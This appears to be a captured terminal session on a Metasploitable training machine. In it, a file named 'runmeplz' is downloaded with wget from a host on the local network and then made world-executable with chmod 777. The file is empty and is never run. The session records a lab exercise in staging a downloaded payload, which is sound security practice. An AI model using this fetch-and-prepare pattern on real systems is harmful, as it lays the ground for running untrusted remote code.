 msfadmin@metasploitable:~$ wget http://192.168.1.82:8000/runmeplz
--13:37:33--  http://192.168.1.82:8000/runmeplz
           => `runmeplz'
Connecting to 192.168.1.82:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [application/octet-stream]
    [ <=>                                 ] 0             --.--K/s
13:37:33 (0.00 B/s) - `runmeplz' saved [0/0]
msfadmin@metasploitable:~$ ls
runmeplz  vulnerable
msfadmin@metasploitable:~$ ls -l
total 4
-rw-r--r-- 1 msfadmin msfadmin    0 2025-05-10 03:54 runmeplz
drwxr-xr-x 6 msfadmin msfadmin 4096 2010-04-27 23:44 vulnerable
msfadmin@metasploitable:~$ chmod 777 runmeplz
msfadmin@metasploitable:~$ ls
runmeplz  vulnerable
msfadmin@metasploitable:~$ ls -l
total 4
-rwxrwxrwx 1 msfadmin msfadmin    0 2025-05-10 03:54 runmeplz
drwxr-xr-x 6 msfadmin msfadmin 4096 2010-04-27 23:44 vulnerable
msfadmin@metasploitable:~$ _